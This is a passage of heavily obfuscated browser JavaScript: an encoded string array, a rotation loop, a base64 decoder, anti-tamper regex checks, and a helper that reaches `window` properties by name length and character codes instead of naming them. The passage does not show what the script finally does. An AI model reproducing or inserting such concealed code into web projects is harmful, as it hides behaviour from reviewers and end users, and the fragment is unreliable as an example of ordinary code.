X3u3LJCeSWA29nsgCXwM1rC0P6sNfH','txPbEuXdy3fJvvK0sNLRCLntz3DLrfuZwKn3BLniBenp','D2fhsNHkExDUy0HsvvzgzfnIr05xuNLJC0OYDhrHm2Xy','z3Dmr3C5zeDOCgmXC25svLzkv21KDeOXmwjkmNHSyM1K','sNLRCLntz3DLrfjStML3BKTdrtbHAwnWsZbRB01iz3Ln','mZa3mdDeD1PxBue','sgD5wvrNC0OWAdvrAMTUs1n0sKTeqJrorfPRtenKsvPw','EgjnsgCZtercne56uMrmrNn3zurnC01izZbovJbZv3Pc','s1niuLzKEwrKs0HsB2fytMjkmLjqww1WCLPdzgrlvhq5','z3HpvvLUs1n0sKTeqJrnEMD6tenKm1nwvNvkEwTYu1nN','Buz5suDvovH6qJroEMCZtvrvEu0YuMjnsgD3wfn4Bvbx','mNr6vNPrmuT5y3nkme4Wt1vsDLnivw5mq2ryvwXWALrQ','uJnkEwTWs3KXD1LysNPAvwX1zenOsuTeqJrorff5tenJ','twPoA0XeqJrnAKPTtLrvCeXdrM1KvZvQzeDSDMjPz3bL','y3nkmJeZyKDovMmWAdvkExDUvJa5r1KWodrHmK5ytKDk','teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrqu2TOmfzyy25y','vJrJq2HSvZfjBW','zfHomujjsNL3BMrvtNjrmJv0yJnAwe4ZA25mq2rUt0C5','muXdyZvLALK0sNLRCLntz3DLrfzPtML3BLPiAhPIAwnW','ngeYzfHovxHTsNL3BLjQAhjHmwrswM5OwfqYmg5mq2ry','m1rgzfHumgnUtenKwfvUvNbsvgH2vfHwseP5D25JvgH2','sKTeqJrnv1PTtenKr1zQvKTkEwTYu1nND2veuxPzu3DU','vdeXyM1sBfPTBhvAv1fWztnAAgnPqNbqv1OXyM1omgfx','sgD5wM1rC0P5vKzzBg9Us1n0sKTeqJrorfPTtenJB01y','u2D3zurjne1dD25wruf4ywLJCeSWA29nsgD5tLrRC0OW','Bvjmutj0rvz6wtvtEwnZsJfJmLrhzhftEK5QvuzJBKXd','A29nsgCWwxPRC0OXqLDnv0vUs1n0sKTeqJrnAKPPtenJ','vdbkufjPy3blmgTVtuHNEK56txnkm0Pvs21NBKTtDePl','tenKr1DQAgTwmuz1zhLJC0OWwJbor3bytJfkA1zvy25m','s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HRvZbRB01iz3Lo','EKTyDhLAwfiXy200z2nuEhPpmZbZwKz0sKTeqJrov1v3','D2vettnzExDUsLvwAvDPy3blmgTVtuHNEu5hrxnkmMDT','uMTwEwnWsZbRB01iz3PzmLvZsNLWywrUqw5lu3rks0rc','vdjkqLyXrNnzmuPuyJi0BKXdzfHor3aYyuzSA1PfAgHk','r0P5A3jvEwD3zuroBe5PD25HA3r2yLnJCfHtz3DLrefW','A29nsgCXtM1jC0P5tM5JmhnUs1n0sKTeqJror013tenJ','wKvKs1zTuLbIv3qYsNL3BLyXrxPzmgreytnWwe5REhzk','mJzpvgPACLy','uMTwEwnWsZbRB01iz3LzmLLZsJjWtgiYmg5lu3rks0rc','ufjitLHvvvPQvfrODLL5y3nkmwmXvKD4ALLxAgTvsevU','Bfjty3blmgTVtuHNme5usxnkmfLTzvHJBKTtDePlrei0','q3DUv1D0B2jdy3byvNrvs0rcne5usxHmq2rouuHKA0P5','tenKqLuYDe9zvK52uwXJm1z5y3nkmwrszuDsvLeYDfjw','s0nJDuP5BgjvAwD3zurkAK1dD25umePquMLJCfHtz25k','BMjTmxzKBLPUvM1stwnty3nkmwrqyuDouvL6BgLzv0vU','Au5tD25lrez5y0nJCeSWA29nsgCXtKDnC0OWwNnIrgnU','wfjyv0nJCeSWA29nsgCWt1DjC0OWBhLAvgTUs1n0sKTe','tuHNmK1uwxnkmgHSvZbRBKTtDePlrei0tKrwAKXdzefH','B0LuuNfkEwXKufvRB01izZbAv1fZsJnjmfPgy25lu3rk','mvvpm0PSzeHwEwjPqMXxmwDVtuHNEvPhrxnkmMDTyuHJ','EwTYu1nND2vetxLAq3DUvdbkufjPy3blmgTVtuHNEu9e','DMjty3byvhqYwvHjz1f6munmrve5zgX0uuTeqJrnmLKZ','C0OZsLvlBwDUs1n0sKTeqJror0KZtenKC0TvEhfkEwTY','n1PToxLlsfPOy2Lcm1buqJrnrhqZueD4yKOYEgXIBwqW','mta5ufqXmwjTuMXABwX1wLDrCguZwMHJAujRufDAmwjT','A29nsgCWwLrRC0OXuKfnv29Us1n0sKTeqJrnAMCYtenK','sJfKuMjhtK5wmfPQu1DKreP5D25wmdLvwKzKuLfTtLjr','tuHNme9uy3nkm1vXt0zNBKTtDePlrei0txPkAuXdy3LH','ALjRvNLJCeSWA29nsgCXwMPvC0OWounumfLUs1n0sKTe','tM5JmhnUs1n0sKTeqJror1f3tenKsMnTvtvkEwTYu1nN','BKTtDePlrei0tKrfnuXdzffwAKzOsNLRCLntz3DLrfzQ','ouHkExDUwMXoDK1wzfjnmK5vyLC5reP5D25JBK5OtwXK','BMrUrNrtrMmYvw1svLj5y3nkmNb6v0zOwfqYEgPvr0vU','rei0tLrKAuXdy3DnAvzgsNLSzfbvA29nsgD6wM1fC0OX','vufUs1n0sKTeqJrovePOtenKBuTPrMjkEwTYu1nND2ve','sKTeqJroveL3tenKufnQrtfkEwTYu1nND2veuMXpq3DU','tvrvBKTtDePlrei0tLDzEuXdy3fxBLP3sNLRCLntz3DL','y0zKuMnyrJjwEwnZsJfJme5utMHwEK5Rvg5fBKXdzgLu','wKu5weP5D25JmJfYy1CXB0WYtLrnrxq0uLHoBfnxovHk','tLHsA1rQAhzzAwnZsJfJm1jTuK1vmNqYvNPKnLjty3nk','wKuXDgiYog5mq2ryvwPKA1n6AhzIv1jeyxPzBKXdzhfu','y25lu3rks0rcna','C0P5rKjwBvfUs1n0sKTeqJror1L6tenJCvDUwNDkEwTY','C0OZuLHIr1jltuvWA1vyrw5mq2rytLvkA1vQAhjLBgmZ','zezLsefVwLz0u0TeqJroref3tenJmgmXz21kEwXKtenK','wM5wDvKZuNbImJrVs1H0mLLyswDwrdfkteHfowuZmdDJ','zhzvmJLvzwPkv1PgtLHkExDUyZfoCK9gyZjHBviZy1nJ','mhHRwvnJC0OYvNrIm0iXzezWALvTrw5mq2q1v1HStLz6','u1nND2vevtfnExDUv0HkvMjPy3blmgTVtuHNme9urxnk','yLC5vMvTsLDArKj4sNL3BLPvnunzmujAveDjBKXdzdfv','EwnZsJfJmfjTuLjvmNm1vNPwwvjPy3nkmNHTvg1otfiZ','wu1gyZjvme4Zvtj0s1jxzdfkExDUvJfcEvDwzfnvBu5v','q3G1teHVC1ftEenmru1WztnkBgrivNLIAuj4s0HnC2rt','sKTeqJrnEMS0tenKqwfxA3HkEwTYu1nND2veutfoExDU','rei0ttjvmeXdzeDkBMWZsNLRCLntz3DLrfjPtwL3BMnQ','BhPxEwrgvLvSyvOYmg5yvNnUyKDwDvOZuM9kmta3zLHk','sMXKsfz5yMLcEeSZttDMu3HRvZbRB01izZfpr0vZsNLW','s0rcne1QAgTmq2rquwS5r0P5A3jtu2D3zurvD1PPD25n','y2HHCKnVzgvbDa','y3nkEvzgwwXVBKTtDePlrei0tKrRmuXdzeLAvNrksNLR','ExDUuwXoCLDhsKTrmvfUtenKwfvTvtvwELzdwKzAvgeW','C29nsgD5t0DnC0P6BdzoAMDUs1yWovPwDeXlrei0tKDr','DePkEwTYu1nND2vevxDzExDUu2XvELPty3blmgTVtuHN','we56BgfkExDUvJfcnfPfDerIm0P3vtj0meP5D25wmuzV','mMDUtenKwfqXAdzwmdLdwtbKvgiXww5mq2r3yuzkALzv','vLC0BKTtDePlrei0tLDfneXdzeDIr3CZsNLRCLntz3DL','vNPKs1PfDZrHmwHytM5kuuP5D25JmMG0wKzkDgf6zfHo','ufvRB01iz3PorgnZsJfkze5wtw5lu3nUzenJC1PgDePl','mfLuA3nkEuzcvM1rBKTtDePlrei0tLDjmuXdzfHoBMXS','sM1nu3DUuvCWEuPdy3blmgTVtuHNEvPxsxnkEwDOtKDV','A1rhmxjsu2nZsJfJm1PhuLrzm1jRvdfoCLjPy3nkmfPU','BhDtEwnWsZbRB01izZbprffZsJj3CfrhB25lu3rks0rc','z3DLre0ZtLn3BLqWB3Hou2nWsZbRB01iz3LoELLZsNLW','rtLysNL3BLyXsJzurMrryLnJC0OXyZnLBMH0uti5uLyX','BdnkEwTYu1nND2vetxHou3DUwfnNBfjPy3blmgTVtuHN','zurjCe8Zmxnqv1jSwti5A1PwvLntvu52yLHcDMjTvNvK','BLz1wtnsCgiYng9KExG0teHRC2vPEejlwhqYwvHjz1De','zurwAvLtD25AAw9Ov3LJCeSWA29nsgD5tKrfC0OYCeXI','zeLAvNrksNLRCLntz3DLre5RtKn3BLfhBhbnu2nWsZbR','tenKCvDSqJbwmujxwtfcseP5D25sv05juw14yu9dy3nk','q2rOv0DknLyXqMTzmgrisNL3BLz6wNrxBgrtwM5KCvz5','tenKuffRouDkEwTYu1nND2vesMLAAxDUs25gr09dy3bl','D25twePSt1nJCeSWA29nsgCXwvrnC0OWmufKmLfUs1n0','yuP5A3jtu2D3zursAe5tD25yu2DSuMLJCeSWA29nsgD6','BveZtenJEwfTBfvkEwTYu1nND2vettrou3DUuuDSCe1t','tNL3BLzgDejwAwnWsZbRB01iz3Lzv1LZsJfcv01xrw5l','BdaXvxLJCeSWA29nsgD6t0DzC0OXsMrovK1Us1n0sKTe','v2T4sNLRCLntz3DLrfjStwL3BLqWB3Hou2nWsZbRB01i','vtbnExDUwKzZA1jty3blmgTVtuHNmvL6qxnkmdLltvrv','sKTeqJrnAMrTtenJALOZtKXkEwTYu1nND2vesxDnAxDU','ELO0wKzcEffTuLvvmNrSsNL3BMqWtNjKmLK0yJj0we5i','u2nZsJi5DgiWvLHvBMHQvfzoDMf5y3nkmJq0ytnOwe5w','twPSBuXdy29jvfjXsNLRCLntz3DLrfzOtwL3BLrvqJnA','CeSWA29nsgCXtMPvC0OWww1LwgnUs1n0sKTeqJrnAKPS','z3DLre5Rt0n3BKLvrLDAq2nWsZbRB01iz3LAr1vZsJns','v1Pdy3blmgTVtuHNELPhrxnkELj6v0nzBKTtDePlrei0','wgH6t0DZDLz6wNHkExDUwKvoDLDRsKLxBvjowvnJC0OZ','u2nZsJfJmu5wqNfvmNmWzuvJBKXdzdrtv1zwvNPwmfPf','rei0ttjwBuXdzhbHwejmsNLRCLntz3DLre00wvn3BKPw','vvPRuNPOCLzwyZbovMTUtenKCfuYowfwmujtwtfcDgiY','n2zICw9QuG','rK52y3LJC0OYrtrImMX5wwTWA1iYrw5mq2ryvw5OA1zh','EwTYu1nND2vetMPpq3DUvKz0qLzPy3blmgTVtuHNmvPQ','vNPwC1KWAdbvrxrRwvnJC0OXyZbnvMX3twXkALqXy25m','mgTVtuHNEvLuvxnkEwDOtKDVBKTtDePlrei0tKrKBuXd','s0P5A3jtu2D3zurrmK55D25treu1uMLJCeSWA29nsgD5','A3bJBvyWzfHkDuLhBZDJBvyWzfHkDuLiuM9Hwe5IsJa5','BKTtDePlrei0txPkBuXdzeDwALzlsNLRCLntz3DLre15','mvqYsxLJr05qy1nJC0OXzffJr05kutj0Bvz6utfvAwnZ','mhC0yNLZBKXdzfHovLiZywXSnfPgtNHkExDUvJfgvvzi','EgjxohzLrwnUtenKwe5UqMTvEMHYy0zJm1viuw5mq2ry','CeSWA29nsgD5wvDrC0P5ChHsAMDUs1n0sKTeqJrorgXO','zvHfBKXdzfHoBxHRvfvoCMrSyZnIAKLUtenKnLuYDhzw','rei0tKDgBeXdy29jvfjXsNLRCLntz3DLrfv3wKn3BMfx','BKTtDePlrei0tKrfmuXdzgTxEvjgsNLRCLntz3DLre0Z','D25wrNrcvMLJCeSWA29nsgD5tvrzC0P6qxLkvvvUs1n0','wKrbC0OZswPsEvvUs1n0sKTeqJrovejOtenKr2jhDZnk','BKTtDePlrei0tLrND0XdzhLwq3bVsNLRCLntz3DLre13','oevLBKn1zW','zursAu15D25kvMrzu3LJCeSWA29nsgCWt0rJC0P5uNnr','D25wmdLdwtbJngeWnvHoA1iZsNL3BLz6vMTArLe0ytfW','BKvUtenKq1eYC3jArwG1vfnJC0OXzffLr1jkt0C5mwj6','BfyXAeXkEwTZwKz0sKTeqJrovePPtenKwwnSvNvkEwXK','BLyXqLHkExDUvNPJELPgwLPHr1jkvtj0C0P5D25JmJf2','vgH2vLzKuu1dy3nkmJH4uw1os2riuMPtmwnUtenKwe4Y','uvvbBKTtDePlrei0txPoAuXdy2HrvLPRsNLRCLntz3DL','v04XwvnJC0OZzerHmfjyvdi0nvyWovHkExDUuvHAA1Pf','wMPRC0P6qxLkvvvUs1n0sKTeqJrorePOtenKswvvstvk','mtiXmJq3mwzZuenvDG','u2D3zurwAK15D25wrNrcvMLJCeSWA29nsgCYtvrrC0OW','ufHvn1PToxLlsfPOy2Lcm0LhBhvjsevWyvDzB1PwDeXl','BerHm05ytJnVEvjTrw5mq2r1utj0ALz6zgfzmuK0yJnb','wMTtmwnUtenKr1neAfLwELjtwKv4AeP5D25LvZf2uJjJ','sJbgDgf6AfHvAKjlywTJBKXdzdrzBta1vNPAB1PgvNHk','DgeWmvHvA3bQu21omuP5D25wELzfvLDSvgiXAfHumdHU','BdzoAMDUs1n0sKTeqJrnBuKXtenJCvDUwNDkEwTYu1nN','BfCWA29nsgCWwMPvC0OXqLDnv0vUs1yWC2f6mxDmr3C5','wJvvrMrtv0uXB1j5y3nkmwmWy0Dsv1uYDhDwELjTu0nJ','tercnfPdA3bqm1K2wLz0veTeqJrnALv3tenKswvvstvk','u2fhtK1vmJG0sNL3BLyXrMTzmdf0ytjAwe5TB3HkExDU','Bwr0sJeWovD6qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5','mgryvuDjEvyWowXkExDUytboDLzRvM5sBvjuy1nJC0OX','BKTtDePlrei0tKrrEeXdy3LHBwXvsNLRCLntz3DLreKY','rKP5A3jtu2D3zurrEK9dD25wELO1wLnJCeSWA29nsgCX','tLDjEKXdzhLwq3bVsNLRCLntz3DLrfzTtNL3BLDisLzI','wvnJC0OXzfbLAxryvurKALrQAhzwAwnZsJnnngeWuLHo','zfvxmezxsNLRCLntz3DLrePOtNL3BKTSCdjJq2nWsZbR','zhLor1jysNLRCLntz3DLrfeYt1n3BLz6wJvAu2nWsZbR','rLDkEwTYu1nNDW','AhrHmujWy1nJC0OZwxPLr1jjzurwt0P5D25wmuzPzw5o','DdrwELPPyKvAseP5D25wmuPtwKzwvgiYuMLrmNrWsNL3','ELOYv1nJC0OWuNrHmhHXuti5ALz6wLbkExDUvJfgB1KX','tMPNBKTtDePlrei0txPwAKXdze5rsgrRsNLRCKOXmg5m','BKTtDePlrei0twPvneXdy3HKrMrzsNLRCLntz3DLreL3','yZroEKuXtwPoBfD5zezumwXdwJnVBLHumw9mrJH3zurJ','BLyXqMHwmfu0yNK5rvj5y3nkmwrryvuXwe56tMTwrgHY','A29nsgD5wxPrCW','C0P6BdzoAMDUs1yWB2vPEejlvhq5teHwyLn5z3DLrfzO','mwmWu3LJC0OZuLrHmdfXwKvkALvTAerwrMmWzgPOwe5x','tenKwe5vEeLwELeZwKuXEMjty3nkmJLeytjgwe5fnwPt','z25lu3rks0rcne5QqxPmq2qXs2POwuP5A3jtu2D3zurn','u3rks0rcne5uyZfmq2nSuLDkyuP5A3jtu2D3zurjmu5P','wfvuqLPJBgnUtenKD09how9wmdLdwtbWrgiXuw5mq2rO','yLDZmLz6zfrkExDUvNPKrvnTndrImdfyvdfnBKXdzdnx','u1nND2vevtfoq3DUwMLVAfD5y3blmgTVtuHNmK1utxnk','y3blmgTVtuHNEu5TvxnkmvjbtvDVBKTtDePlrei0tKrj','uti5A1PvrJbkmtbVzhLSzwjSC29IBhqWwfn0DvCYowrl','AgnyqNHkExDUvNPKDwfhzg9Hr05tvNLJC0OWtKPIr1jm','vgT5tenKwMeYAhnkEwTYu1nND2vestvpu3DUtvHswfDd','EhnoEwnWwfqXsKTeqJrov1uZtenKr1zQvKTkEwTYu1nN','mhH0ytfowe5vutjkExDUuw5rnffSzffABe1UtenKnfuY','vLzJBKXdzfHvA05qvNPsD1PgrLrHm01UtenKwe5guxHI','sNLRCLntz3DLrfzTtML3BMnQuMTwEwnWsZbRB01iz3Po','C0OXzffHr05xu21WvvOWy25mq2ryvwK5ALvvtNjIrMmZ','BKTtDePlrei0tKrjnuXdy2TIruzbsNLRCLntz3DLreL3','z3DLre5Pt1n3BLzgDejwAwnWsZbRB01izZfArevZsJnk','tML3BLfxmhLkq2nWsZbRB01izZbnBu1ZsJbzBwvyy25l','y0nJCeSWA29nsgCXt1DjC0OXqLDnv0vUs1n0sKTeqJro','AMHYtM1kEveZz25mq2r3zgS1A1zywNDzmgr4sNL3BLz6','BLLyuMfArxbeyJnoCfz5y3nkmLPuyJbSwfvhEgPuru52','mJmZnJaXDfLvreLt','q1z5y3nkmNr0yti5we5gwMPuBe52vgLJC0OYourHmwXy','u1nND2veutbAq3DUuvCWEuPdy3blmgTVtuHNmu5ewxnk','tuHNELLTrxnkmwH5vLC0BKTwmg9LrNrqs0rcne16zgXm','u3rks0rcne5eutbmq2nSuLDkyuP5A3jtu2D3zurzEe9t','s1nQtMTuvZfYvMLJC0OXyZbuBvjuv1vAA1qYmxjJq2nZ','me1PD25vBdaXvxLJCeSWA29nsgCXturjC0OXuKfnv29U','CgTwvwnUtenKwe5hnhPwELjRwKu1s1v5y3nkm0j0ytjK','vtvRvgPgq1KWnuHkExDUvNPssvDfrLrHELjytKrrBKXd','y3nkEu5UyZbZBKTtDePlrei0tLDnnuXdy2TIruzbsNLR','DePlrei0tKDvmuXdy3LHBwXvsNLRCLntz3DLrfL4tLn3','tePAwg8','CeSWA29nsgD5wMPrC0P6rJbwmwDUs1n0sKTeqJrovfPO','q2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nLu3G2tevfC1fP','CLOXyZnHA1vUtenKB1eYoxfLwfzdwKzwweP5D25wmdGZ','s1PgtJjsrtrUtenKBe1xEgPvrxbRwtfsseP5D25sBe5Y','tun3BMfxBhDtEwnWsZbRB01iz3Lpr0vZsJjSCgnfC25l','ExDUvNPzEgnTrKrImMryvvzJBKXdzfHvrxrPvNPAq1Pg','u1nND2vewxDAq3DUvNPAnvPty3blmgTVtuHNmfPQuxnk','r29Us1n0sKTeqJrovgm0tenKufnQrtfkEwTYu1nND2ve','ExDUy0HOnfKWAfHHBKvUtenKwfvwAeDwmuz3wta5rgiX','t1vKCLz5y3nkmezlvKHKD1yWog5mq2r3vti5vMrfzeDA','vJbVzwLRn2zuDhLAwfiXy200z2rSDfflrei0twPwA0Xd','C25lu3rks0rcne16ttfmq2rtwfrwveP5A3jtu2D3zurk','vu9hC3jkExDUvNPAB1PfCeHKr1jsvtj0EuP5D25AwgrV','vuK1sNLRCLntz3DLrfv3tNL3BK1eswXsu2nWsZbRB01i','DePlrei0txPjnuXdy29jvfjXsNLSzfbxwJfIBu4WyvC5','BLPvtNjnBgmXzwTwwfvyrw5mq2rytLHvmfyXrtfLv1zy','r1jIu1nND2vettnpu3DUsLzKwvn5y3byvdfks0rcne5u','D25treu1uMLJCeT5zg9kmtbZy3LRBuPTwJfIBu4WyvC5','mta0mJe4mePAvvbrAG','mtm5nZq5B1zctMD3','zZLABLz1wtnsCgiYng9Iq3H0s1H0mLLyswDIAJfIwfn4','tvrfC0P6sNfHvLfUs1n0sKTeqJrore01tenKm1nwvNvk','wJvzwgHRwtbSweP5D25wELjzwLzJm1PhuK9tru1UtenK','y2TIruzbsNLRCLntz3DLrfjSwLn3BLvgwxHzu2nWsZbR','DLbuqJrnq3H3teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3','mte2otq5z1Hquhjd','s1LUzeTzmgrisNL3BLyXsKTArK5eyJiXAgjxDe5kExDU','sgD5ww1jC0P5rKjwBvfUs1n0sKTeqJrnELeWtenJA2jf','D25jmMr6u3LJCa','mxjor2HRutfzBKXdzfHorwHHzw0XCMiXyZjIu2nZsJfJ','tuyWCe8ZmhnIBvyZsuDRB1H6qJroEMCZtvrvEu0Yvxbx','C0OYEfPvBvjxutj0s2fyrw5mq2q0vti4ELKWtNjsmwrt','CeSWA29nsgD5wtjvC0P6qxLkvvvUs1n0sKTeqJrov1uW','ywLJCeSWA29nsgD5tM1nC0P5ChHsAMDUs1n0sKTeqJro','mwnTngDJu2H6s1r0ouXhuMjtu2D3zursBu5PD25JAu5i','tenKCwfgwMPtr0PTy2LJC0OXzfbAr1joyLC5AwiYmxjJ','EwTYu1nND2veutfzAxDUtw1WCfzdy3blmgTVtuHNme1T','s0rcne5estjmq2rzy2XwDuP5A3jtu2D3zurkA09tD25s','svvgv1Pdy3blmgTVtuHNmu0YuxnkmLLXsvzZBKTtDePl','EK9uy3nkm0KWwKzJBKTtDePlrei0tw1jmeXdzdflAMHz','we5vEdjzAMH2tMXKu2jty3nkme5Vuw1ss1rfutnkExDU','wvnJC0OZAdrAr1jvvti5wvyXsMHkExDUvNPAv1PfEhLx','rKu0yJnsC09hDeLkExDUzezWt1PgsxHwBvjvuNLJC0OZ','mgnUtenKwfqYBdbLru52tLvgweP5D25HBLzRwtfkAu5y','sJbImKvZy1nSyLvPz3DLreL6twL3BK1yuLHxq2nWwfnN','sgD6tuDzC0OWqNbHvevUs1n4A1CWA29nsgCWwxPjC0OY','sZbRB01iz3Lzv01ZsJjWtgiYmg5lu3rks0rcne5uzZvm','u2D3zurvne9dD25JALjRvNLJCeSWA29nsgD5wLrrC0P6','D25sweKXzuDkwe1dy3nkmMHeyJbSwfvQtMPtmu52v2LJ','A29nsgD5t1DvCW','u2nZsJfJm1nfDhDtvNbRuJnfBKXdzenAmvPRvvrOCLrg','yKrJBKTtDePlrei0tLrNmKXdy2PAm05msNLRCLntz3DL','D25vrLL4wvnJCeSWA29nsgCWturzC0OZsLvlBwDUs1n0','sgD6wxPfC0OWCfznmLvUs1n0sKTeqJrnELPPtenKmuTQ','vu8ZsMXKsfz5yMLcBfCXww9nsgCXwKDzC0OZzePwvZrU','vMPgAeP5A3jtu2D3zurnEu15D25AAw9Ov3LJCeSWA29n','uvn4q0XftxbpmZbZwKz0sKTeqJrnEK5RtenKC0TvEhfk','ALzWwJnfmeP5D25wmdLHwKvRngiYChrIv3nYsNL3BLz6','nNPHqNvcqG','rei0tLDjmeXdzfHoBMXSsNLRCLntz3DLre5StNL3BLqW','vfzJmwnhtLfrmJL2sNL3BLKXtNjvvMrsuxPwmvj5y3nk','u2rxEfHor2HRvfDfBKXdzfHvvxbRu1CXCK1SyZbvse1U','BeXdy3HKrMrzsNLRCLntz3DLrfe1twL3BMfdwM9KEwnW','uM14C055y3blmgTVtuHNmu9urxnkmgX5wLrRBKTtDePl','wLHvwevUtenKBa','BLnhvMjtu2nWsZbRB01izZfzv1LZsJaXqwqYuw5lu3rk','vdnzmeP5D25JvMHRwKzzngeWnuzwEwnZsJfJmwrhuLrv','u3POCLDwyZjnq2nZsJnkA1PhuK5rmNq1zdjfBKXdzdnp','rwXTsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgry','we5xEgPvrwrrtuDKweP5D25Iv1PpwKzArgeXzhDwEwnZ','uu9gtNHIvZLhyZbJBKXdzezJmxbRvKzoCK5fsLHkExDU','D25Hme52yJnAnfnTuKXsEwnZsJngAfrgtNrJmLvUtenK','CfzzvMnUtenKmLuYDe9wmuzVwtfwA1j5y3nkmwrtuM1s','uviYuMTsmu5Yt0nJC0OXzfjpwezduti5BLyWoxbkExDU','vtjZCLz6utvmEwnZsJbgsKWYuLbIv3mYuw5fBKXdzdjt','zePJBvu1sNLSza','y3nkmwrquw1ovq','EwnWsZbRB01iz3LorgTZsJbNEe9vww5lu3rks0rcne5h','B2jumwXxmgTVtuHNmK1eA3nkmLLXsvzZBKTwmg9AExH0','tenKCLeYDhvwELPpwtfcrgiYvw5mq2ryvhPKA1rStNzr','yunJCeSWA29nsgD6tMPnC0OZstbArMnUs1n0sKTeqJro','v21svLLty3nkmJfeyJb4we4WnwTvrxqXtdjwB09xChDs','Be9dD25wrNrcvMLJCeSWA29nsgCXwvrrC0OXAhLwvZrU','D2veqxnnsgD3s1z0vuTeqJrorgn4tenKufnQrtfkEwXK','BKTtC25Ar1vUwfnOBfCXtw9nsgD6wtjnC0OXyZjLv1vU','vwLND2vettnAq3DUu2XvELPty3blEwrQwLnKzeTitxnk','vgeXrLHumvjlvJfkueP5D25wELPdwKvSvgeWDfHovfy1','tKrRnuXdy2Xsv0PHsNLRCLntz3DLrfjOwxL3BMfdwM9K','Dw5KzwzPBMvK','r2n2wKu1sK1eA25mq2rytJnWvMjhmxzHmwrtwvnJC0OX','wJfIBu4WyvC5Dq','C0OYBfrHm1zytLrwt1yWovbkExDUy0rOCLOXzfforvze','qvbyz2O','vw1jmvfRtNzrBgrrzfnJC0OZBdrJr1jkutj0tvz6wtbk','uMvNrxHW','wxnkmfPZyKrJBKTtDePlrei0tLDrneXdzfvxmezxsNLR','zeXgC3DLrefZtuHNmK5gmhbpmMXTs0HJCgnTvJbKweP1','uM9ArtvuytjzBKXdzfHumdLQvNPKmfPgvNrHExnUtenK','vtfJmMnty3nkme15y0DsugjxDfzwELf3sNL3BMjRtNjr','wLn3BK9yBZjpq2nWsZbRB01iz3PoAKvZsJfsqu1xB25l','EKzStenJCwnvwtrkEwTYu1nND2vetxHAq3DUv1D0B2jd','m1Pdy3blmgTVtuHNme9eA3nkmNbmyJiWBKTtDePlrei0','zfqXBfCXuw9nsgCXtKDjC0P5tM5JmhnUs1yWB2qYBhvA','ufyYmg5mq2rSzuHcALrSChLIEwnZsJnKDgeXwLHvre5Q','BgmYu21ov09hotfkExDUuxPOCLOXzffHvgHWvNLJC0OZ','EwTWs3KXD1LysNPAvwX1zenOsuTeqJrorfPQtenKvK5t','vLzKufrTtK9JmgnUtenKngjxC3HIme52v1zJm2nty3nk','rfuZtwL3BMnQuMTwEwnWsZbRB01izZfnv01ZsJj3Cfrh','s0rcne16qMPmq2r5stbJBeP5A3jtu2D3zurnm05PD25J','tenKuffRouDkEwXKs0HJC2vdEdvmsg9Zuvn4q0Xftxns','sNL3BMeXtNjLrMmZtJjosu9hohHkExDUwM0XCLfSyZbA','ExDUzerOCMvTvKTrmwDUtenKD1uYouPwmuy0wtfkrgj6','tNL3BLDxDg9Iq2nWs1nZB1ntz3DLrePTtwL3BMjdBe1H','CfHumw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4','EuXdze5rsgrRsNLSzeXivMjtEwD3zurjnu9dD25wELO1','u3rks0rcne0Yttfmq2rKs0nwr0P5A3jtu2D3zurvEe9d','tw5OA1nSy25mq2qYuti5BMjxmxjHBgrqyvnJC0OXyZjn','tfHnn2ztEgTxmgTVtuHNme1ez3nkmLLXsvzZBKTwmdLt','sZbRB01iz3LzvevZsNLNAe5hB25lu3rks0rcne1Qstvm','ExDUzevKB1Pfmu1vBvjmwvnJC0OYsKrHmwHytLvWALnQ'];var _0x9566598w=_0x9566598d;(function(a,b){var s=_0x9566598d;while(!![]){try{var c=parseInt(s(0x35b))*parseInt(s(0x247))+parseInt(s(0x24d))*-parseInt(s(0x36d))+parseInt(s(0x1f4))+-parseInt(s(0x2de))*parseInt(s(0x2fe))+-parseInt(s(0x246))+-parseInt(s(0x2ca))+parseInt(s(0x228))*parseInt(s(0x26e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9566598c,0x98c55));var _0x9566598e=window;function _0x9566598f(c,d){var e={};e['APXgj']=function(i){return i();},e['dWJaa']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e['UfwQP']=function(i,j){return i!==j;},e['wvCts']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['wvCts'](h['length'],d)&&function(j,k){var t=_0x9566598d,l={};l[t(0x233)]=f['dWJaa'];var m=l,n=g(this,function(){var u=t,p=typeof window!==u(0x28c)?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var v=u,r=new p[(v(0x292))](m[v(0x233)]);return!r['test'](n);};return f['APXgj'](q);});f[t(0x290)](n);for(var o=0x2;o<k['length'];o++){if(f['UfwQP'](j[t(0x331)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x9566598d(a,b){a=a-0x1eb;var c=_0x9566598c[a];if(_0x9566598d['zTfesH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9566598d['XvBqWY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9566598d['uFtGja']={},_0x9566598d['zTfesH']=!![];}var e=_0x9566598c[0x0],f=a+e,g=_0x9566598d['uFtGja'][f];if(g===undefined){var h=function(i){this['nWZADY']=i,this['VfAljQ']=[0x1,0x0,0x0],this['QqcnVO']=function(){return'newState';},this['sklZAc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JAPXEq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['QvpADC']=function(){var i=new 